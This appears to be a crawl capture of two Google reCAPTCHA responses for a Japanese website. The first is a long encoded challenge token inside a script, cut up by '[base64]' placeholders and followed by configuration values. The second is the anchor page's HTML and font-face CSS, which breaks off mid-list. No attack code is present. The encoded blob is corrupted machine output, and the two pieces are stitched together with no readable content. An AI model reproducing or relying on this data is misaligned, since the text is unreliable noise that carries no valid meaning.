w4NfXEogw4p3wqUEEnkAGMKDAcODw77DuMKsDnrCsg5JXiPDshDDrWTDv8KCP8KcW1/CgAsYTMOGwozDucKHwqEuank+wrciennCnnhsw4xpw51iw77Cl1bDiMOXwrPDjlzDpClKwqPDoMKBUcOwPGfDvcK9w4Y1w6nCr3QTfcKqAsK/wrMPw7AAwpcoA8KhaDYWwq3Dj8KRw4bCtW/[base64]/[base64]/[base64]/DssO3EMKIw6PDtsKaQMKYFsKSw7gNMUdDwpfCg1zCpcOAYGXDkkzChUQYw6zDkR5gDcKEwpTCl0fCoj1lw5g0wqbCs0/[base64]/AsK4T8KiwpVzEDbChTAtw4ALJsK0wpVxMBjDq8KFwpE8ESo1wrDCv10QCzgpwrB7TMKFU8OJKlBwasOEKQjDrH3DvDkHOiAHT8OQw57Ds05kw4gCBW8Ew6dgSm3CiSfCvcOIRHFfbsOOPcOnwqk4wqjDvcKEKmgjw6TCplZ8wqkDO8O9VAkmTiJ6XMK0w5XCgcKkwo/CnMK6w5powqNSUEfCpMKddlPDizFGwrk/csKDwq/CvMKEw5nDvsOxw4Aqwo0Sw7bDnsOHBMKjwoHDrllvSGTDm8O9wpd0w5M+w4ktwqnCt2IiakIeGHwUGcO3UMOECMO6wo3CosKaNsODw5ZDwq56w7I1BQbCtRYFfAXClk/CgsKNw73CunVidMOCw4rCsMK6RMOvw5jChE5pw77CgUwIw4NjHMK8NVjCi1lGXcK8AsOJGcKWw5F1wotPUsK9w6XClMOyc0PDvsK/[base64]/DosKuKDFQN8OpfcK7fcO1w4p+w7IuKwLDlUchTMKFwo83woPDsSPDugTDtxzDocOewonDjcKjfBE5LMOFw5DDssK0w7PCh8K3c2TCmGrCgsOCcMObwoJawq/[base64]/w65/wqnDvcODDMKPw6fCksK8w4trX35uwr7CtCnCisKrwrPCoMK9asOpwqXCrTkqw5/CqCUvwpfClUQ0wqEbwpjDg34wwrcYw6PCjMOPVQnDsEzCqSHCrg80wqPDmkXDggPDrQPCm8Kqw43Dp3pPdsOZwr/DhxMYwqTDrUbCvS/DtcOrfMK/XVLCgMOnw7rDtm7DmTYBwrlZwprDg8K7VcKBccOxU8OvwrMaw59bwoMfwoYMw5vDn3vDhMKgwrTDhMKIw7bDuMKtw7liJSHDplZ9w5JYMMOUwpxiVcK/[base64]/Ct8KXwqLDg8KBw5PDkBMqS8K7RsKdNQ3DuwrDj2PDjsOhZjrCrCZLw6Z9woLCocKtLHNfwqgUw7LCgEjDqH7DljbDnsOPcwHCnW8fHGsww6h4w77Cv8OsYjJBw4Z8QwchaHEiER/DrMK1w6zDv3bDpWNyHykbwrXDnWPDngLCosKFXF/DscKqYgLCgcKbMxY4ASpwPXVsZBbDvigKwoBCwq8oKMOJd8KkwqfDtz1NNcOrZGTCgMKkwpfCuMOmwozDnMKqw67DuxzDuMO5OMKHwopvw4XCgXTDlV/DuUkDw5hXbMOlOVzDucKCw79gXMK8RGLCuQAbw7rDrcODTcK3wqdPCsOiwopGf8OFw58dBcKYHcOKSiR+wo/DoibDpMO3L8Kqwq3Ck8O0wpxbw77Cu3HCpMOPw4rCmFPCosKpwrY3w53DiA0Fw6F+GCfDjMKYwr/CgSISZ8OXYcKnNURHIEXDl8Kqw6LCnsOvwrFVwojDncOpTiQ+woPCt2XCosKbwr4oHcKKwpTDrMKjCSTDr8OAaWHCgR0JwozDuz8iw6dNwogCw6s/w67Dv8OXCMKDw7praBwWBcOxw45uwpYIZxVABEjDon/Ct3NWwpPDgyBDCn0Zw7BBw4/DlcOOJcKVw7XCncKTA8OlG8OPwr0kw7bCqGNbwqxfwpktOsOJw5bCksOHSEfChcOgwodAeMOfwpPCjsK5K8OSwrNNRxnDoWEgw7nCoTrDscO8GMOIHUN3wqXCqjsnwqFDccKrKnfDkcO6w5h4wqbDtsK/dcO+w78DL8KfJsOSw5wRw4dawrnCr8Oiwrx/w6TCtcKlwpLDsMKdI8ODw4EhaUtiZsKkeHnCh0TClyHDlMO6VV0qwqlTw5gSw6/CqQpDw43CmMKuwrQFNsK7wqnDpjYJwpw8Yh/CjWtew50VJkJSBDDDrQsYCkx1wpRSwq9owqfCqMOQw7fDvUbDvTZww6nDs2pOdSHCmcOSRzwww59BbxbClMO4wo7DhEXDmMKTwqx7w5/Di8OmHMOVw7wkw5HDscOzQsKyPMKHw67CmybCo8OQVsKow5RSw44cQ8OJw55dwoMXw6bDgyDCrWjCtyw+ZsOlbsK7LMOQw5BRRk0qHcKpLwDCsCMxW8KXw6Z5ICpqwrnDskfCqMK3XcKswq/Dk1nDpcKfw73DiWorw7PCrHzCt8Ogw6BrEcKVPMO7wrPClnYOVMK1w6djU8OCw4tLw55AP04twoXDksORwqs7fcOLw4XCmwh6R8Ogw4k/NsK+wpELBMOzwrPCiG3CucOgFMOVJXHCqTkbw5zCrkDDvEgHw5NEcCVCcBJQw5NSeDFowrDCmQxQDMOpbMKkFytJKjjCtMOsw7tvwo/DhjkFwpjCpjBtSMKWSMKcaVHCqzLDpMK0HsOawpLDo8OYCcO4RMKqaCYiw60swpnCiCEQdMO/[base64]/CtE1Lw5AhYlgCw4TCpB4ZCz9Yw5rDhVFKblXDhMKlUhTDtMKpwoVSwpEWXMO/emcbXMOjNWJQwrJSwrsqw6fDq8Oqwq0tNwdhwq5na8OLwp7CmGVWWgYTw6kVEn/[base64]/w40hNSzDscOnfcOZFcKFw5nDpcKMIntDw4LCjiN9wrlQC8K9cMKgwrfChHrClsOoM8O5wrdYdlzDjsOowr86w5Q/w6PCncOefcKcRhB7acKOw7jCvMOCwogdTcOWw7nCnsKMRVAacMKww6BHwoMidcOuw7EDw4EUAcOAw40Ow5JjJcO9wo0Jw5PDrArDu3XCuMKJw4hEwrHDjSHCiQlOH8Opw7pqwofDs8Kvw5zCn0vDtcKjw5l6WjPClcOow7rCoW/CisKnwpPCnkLCiMKzZsKhXHQ2RH/[base64]/DucOCwrbCkVwzwr7Dm8KHXcOSwq3DvlIkJAXCssKlwrzCoMKSGiJZazppbcKlwpzDtMKiw5rCtxDDoSfDpsOKw4bDoRJZacKKScOAa3lbXcORwqYcwrxMb3zDvsOdFGZVJMKbwprCtDBaw51bIm47em7Cs0fCqMKlw6/Dk8OrQznDtsKWwpHDncK0CXRdDUnDrsOQfFjCsyUpwpJ1w5d1GV/[base64]/XcOfNMKBw4NpTsONwqYAwpQdQMOxw5g7KhDDksOWw48dw78jXsKaecORwrjCusKAXhlDbnzCvx7CpADDqsKRYMO6wp7ClcOXBTQtHQ3CnyUGEmQkM8KZw7dowrU5UnYfOcKTw5s4QcKhw493QMOHw4UJw6zCkQvCuQNMO8KuwovDucKUwp/DusOEw4LDgcKcwprCr8Krw49Uw6Z1CcKfUsKkwpZBw5vCvB4LDE4VdsO5PjxQQcOWLGTDjRJ4WncWwoDCgsO4w7nDrcKuQsOIIcOfe0Ifw65gw63Dmg8GTcOZcU/DqinCssOzYjPCh8ORd8KMZ14ab8OceMKMZUvDvhk+w64Zw4h5GMK4w4nCnMODwrTCp8OJwow6wrV+w6nCum7CjsOcw4bCjBzDoMO3wpkSfcKoGSjCl8OoAMKqdcKvwqrCoSjCqcK/ZMOKX0cuw4vCqcKWw40XG8Kew4TCmy3Dl8KOJcK+w5tzw6jDtMOSwrnCuxkSw5I/w5XDhMOmJsKGw6bCosKsYMOBNipVw6VawpgCwonCix/CicKmdDsWw5jCmsKsaRxIwpPCgsOjwoMsw4bDosKFw4nDnWw5UHjCqVQIwp3DuMKlFGnCnsO4cMKZGsOVwqXDhRdJwrbClEI0TkbDgsOqVEVSbghWwoVHw7teBMKGaMKaaD0gPSrDsMKEWjoyw4shw7tsHsOtaVsUwr3DtyRCw4vCin1Wwp/CpcKJZCF3fUsSCC0bwqbDqsOAwrV8wrTCimrDq8KeZ8KAOH3CjMKYZsKRw4XCnR3Cl8KJfsOyREfCgRDDsMO3Jg/[base64]/Du8K+woYQCsKddhrDh8OCwpDDoA3Cp8OwwoXDusOtZcKiKGvCpsO8w7DCihtefmbDj2/DmhPDh8KlMnEqR8OTHsO4NlYIDy0Mw5pDfynCo0VrIVNgIMO3WTjCh8ObwqLDgSRFOMObSQLCjTbDm8KXBUVGwrhJDH3Cq1YYw5nDsAjDoMKgVT/CqsOpw4geLsOoQcOePnbCqBMBwoDDijXCiMKTw5HDkMKDFEZvwp58w6wXC8KdScOSw5DCviFhw7HDqRUQw6PChF/Col94wrI2ZMORFcOqwqM+KBnDvRgiBMKGLnvChMKdw6xCw45Bw7IowrLDjMKOw5bDgWHDn1UeLsKEEllMZ2/DumBVw77CpDvCsMO2BBc4w7YeJkIAwoXCgsO3f3LCuGMUfcOzAcKIFMOzQMOGwrMuwpPCogkVOk/DvGfDsWTCmiEVT8KIw5EdB8OVYBsowonDl8OmIGFtLMOAHMKLw5HCoAfCjF8NMHEgwpbCtVjCpl/CmE8qWF9IwrbCiG3CtcKHw5Yzw4UgeltUwq0ZFycvK8Otwo5kw5Mxw6sGwrTCvcKZw4bDrBPDvifDmcKlal53eX/[base64]/RMOewoc5HcKXwrDDm8KgwprClDsbw4l/UH9rB8Ojw6vCsG0RdcK9wrLCpG5/[base64]/Cjz/CrVXCi8KnNsOOXMKdw7h3VVVnw6xRMMOvdy14XSjCisOzw6wtSjpXwqNiwrHDkiHDmMO1w5XDvVAUKBVldn4Mw6xBwrdCw5kpBMOQHsOqQ8KtDXZfbjnCn09HfMOiZU8MwqHCtVZbw7PDrRXCs0jDscOPwqLCgsOPYMOPaMK/LlfDmnLCtcOAw4/DncK/JS3CosOyU8KzwqHDv2HDp8K7V8KXG0RoZ1o6D8KwwpLCv0rCgcO2BsOjw57CqgLDkcOIwr1hwoQlw5sMP8KpBnrDtMKLw5vCrcOZw5A+w488LTfCp2dfasKRw6/Cv07DqcOqUsOAUMKhw5dYw6PDvyfDsFtcUsKCHcOGBWt7GcK+XcOEwpsVGsOQRWbDgMKMwpDDosK+eDrDq3USEsKZIwTCjcO9w4kHwqtlLw8vf8KWHcKpw5/CgcOHw4jCucOaw5nDkF/CsMKyw60AHT3ClxPCvMK6ccOQw5vDi3wYw6zDoSsDwrfDpVDDjiogWMOowr0Aw6sJw63CksOdw6/CkSFRbibDocOAZVhNYMObw6oCF2PCusOvwr7CsDVmw7M/e2dAwq9Ew7TDusKWwotbw5HCscOqwrNpw5AFw6JdDlvDgTxYFE5rw50nRFFwXMK0wrrDnwl5c0YUwq3DnMKYKiY0AnIawrrCm8KpwrjCr8O8woAEw6PDk8OpwpRLdMKkw5PDvsKHwobChV45w6TCkMKZY8ODA8KAworDu8OxKMOiNjdadT7Do0dyw6ADwq7Du3/DnirCucOww5LDjxfDj8O3HyDDmg0fwp4fJMKRFErDqEzDtUViMcOdJxTChgBow4bCqwYXw5/CownDglVxwrEFcQAXwrobwqR8ay/DsyJaesOFw4oqwrDDpcKoI8OyZcKqw7TDv8OuZ0NJw47DnMKsw7ZNw4TCm33CgMOuw5xFwpJfw7zDrMOUwq1iTBrChD0lwroAw77DnMOywoY5G19bwow/w5LDpBfCtcOjwqE7wqJpw4QJasOKwq7DqFpzw5g6O39Nw7/Dp1jCjiV5w74fw7jDggDCtwTChsKPw5J5OcKRw43CjTp0CsOaw5dRw4h7dMO0FMK8w7MyLRMnwrVrwpsxMm5Sw7INw4B7wo4pw5YlPgRCZzVZw68tLT1AJsOcZmXDiVp8G2sdw7NlTcKxVFPDkl7DlnhaUUfDgcK6wq5MYlTCtlHCkU3Cl8O/[base64]/Cu8OTAB7ClcK+wqzDrsO5WMO8KsK/ewJDEjDCisKzfDPDncK9w6HCocKrVyDCvVolE8KmYFvDvcO1wrE1DcOMwrdCMMKPAMKQwqzDusK9wo3DssO+w51mbcKHwq80HSojw4fCl8OYP09AdRY2wogtwrRgVcKZYsKkw79yI8K8woc2w74/wqbChn1Cw5lAw54zEXIWw6jCjHdMVsORw5ZRwoA/w71IZcO3w5zDg8KJw7w/[base64]/[base64]/CpErDlsOLw6kFw7bDgA/[base64]/w4zCucKHUXUiNEXCvMKXLcO7wpbDlcKfG8OBw5oMG8OMZirDlwHDqsKbYsODw7HCpMK+wqtGQg8Nw4dQRTDDicOQw5JkO3bDmxbCrsKlwoJlQz4ew4jCpFw7woE4PyzDjMOTw57DhGxLw4FowrPCoBHDnS1gw7LDqRrDq8K+w4AjZsKxwpvDhEjCkk/DmsK9w7oAQkE7w7EfwrYfU8OOG8ObwpTCpBjCqUvDh8KEcghFWcKJwqDChcOWwqXDp8KEBCkqbV3DjTnDrsOnYVwMfcOxI8Ozw4DCmsO1MMKZw4gCYMKIw75GFMOSw6HCkwlkwo3CqsKcUMO5w7wywpckw6bCv8OSb8K9wqhHw5/DkMO+DXfDrARrw7zCu8OxRD3CvhvCosKmbsOtPwbDosKmacO5IhQXwqIYCMKgaVcxwpgdVwgDw4Q4wpBUL8KhBcOKw4ADbwXDhGDCjEQqwqTDpcO3wotuVcOTw43Drg/CrDDCriEAHMOxw7nCoinCusOnPsO7Z8K+w7NgwqVPJGoFMVDCtsO+Ez/DpsODwovCgMOxB0ovFsK+w7gewpHCo0FDRwRNwrosw44AKUJvUcO9w59Fc2XDiGzCqTsXwqfDgcOww4cxw5TDhBBqwpTCu8KpaMOpTXlgVAsyw4jDg0jDhzN3DhvDk8OpFMK1w7R1wpxCB8OJw6XCjETDuUxhwpFyKMODX8K8w5jCrGNFwrskRArDkcKMw7fDml/Dq8OJwo1/w5Y/DHnCm2sfU1zCrX3CpcKJHsO+NcK7wr7Cj8O4wrxYbsOfwpBwV0rDgMKGMgPChBEZKWjDpMO1w6XDjMORwoBSwpzCusKHw4JSw4dsw7Zbw7/CkTsPw4sIwpYpw55NYcK/[base64]/CtSF8wpsWf3jDtsKKMcOwcMKrwrg+wrDCkCJ5w7PCkMKyRMObJBzDlMOjwrE8UTfClcKgZ2Jmw64qbcOAw4ERw6XCqSHClyfCqhzDisOoA8KPwpnDpSPDjMKhw6zDjBBRM8KEKsKJwpnDnw/[base64]/Ci3HCsMKDwqjChHxPW0oHw7drCTHDlhlTw5ouSMKQwrnChlLDo8KiwrJjwrrCq8O0bsKCQxbCisOQw5/DlcOoa8ORw6bDgMKtw7YhwoEVwqlEwpDCkcOXw7cYwr/DjcKYw4zCuiBBPsOMXsO4EG/[base64]/Cj3nCvEbDvcK0KxEXw4tNw68dPMKbZcKUInlUOBTCuD/DlgzCkHfDuG7DlsKCwrdqwpTCsMKeA1TDnRTCm8KoIzPCk1/DtsK9w5QeFsKdO0A4w4HCvT3DlwvDu8KOcsOXwpLDliwwUX/Cpg3DhEXCjyoWVz3CmcOkwqM/w5fDrsKXVhHCoxFHNWbDqsK1wpvCrGLDgsOeESXDpsOgO0Zqw6VRwo3DkMKyckTCg8OkZRUgAsKXYCXCgwDCrMOKTGjCumtpFsK7wqzDnsKKLsOMw4fClitNwqZdwpZoCz7CqcOnK8KgwohdJUNFMC9XIcK7BAF5aXjDpBxtEg5dwrLCvQjDl8KNwo/Dr8OWw71eEhvCtMOBw4cbY2DDksOnfkpywqBYI39OOsOxw43DtsKJw5FVw7QuTQfCm2FVPcKow6AHfMKow5dDwqhpUsONwrUTFlwjwqRtNcKQw6Q9w4zCvcKOHA3CjcORYXg+wqM/[base64]/[base64]/DmgJUw58EN8O3w481wrvDtQhxX8OdwpnDpMOsLMK1eBd/WHwCeg/CkMO4HcOsFsO6w5gWa8O2DMOqZ8KHTcK7worCvy3Djhp8XwnCqcKHDC/DisO2w5/Cs8OVWjHDg8O3bx5hWUnDu0tHwqvCtcK9asOAasO5w6LDrRjCj29dw4LDvMK2JT/[base64]/CjW7Dln/Dn8KlXUMYwrvDsEYmw4jCkzNLS0TDmcOLwqQ2w4jClsOLwph6wqw4XcKKw5DDkEA\\u003d\x22],null,[\x22conf\x22,null,\x226LfAId4kAAAAABOEi2YLAj9zRI8gFQmZ42Zf1CS0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,650],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yournaturalway.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oMXL2yTJAS36Si8Hz6j4FEHB1nCRcMXLFXg955Pl3oY\\u003d\x22,1,0,null,1,1769930569252,0,0,[199,32,176,68],null,[43,111,4],\x22RC-YwOyBjd4YP_nhw\x22,null,null,null,null,null,\x220dAFcWeA44Ycmb47w1LA0cnB6IZpGwA6ot8vWWBc7ZrdEJ5XeD9fuBWPJnqWlX55VxmjWlQBAVIcuBarrsjxRfUA4LXfLW2hkejA\x22,1770013369497]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAId4kAAAAABOEi2YLAj9zRI8gFQmZ42Zf1CS0&co=aHR0cHM6Ly95b3VybmF0dXJhbHdheS5qcDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6ch7pzu17pci
body_size: 48741
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, 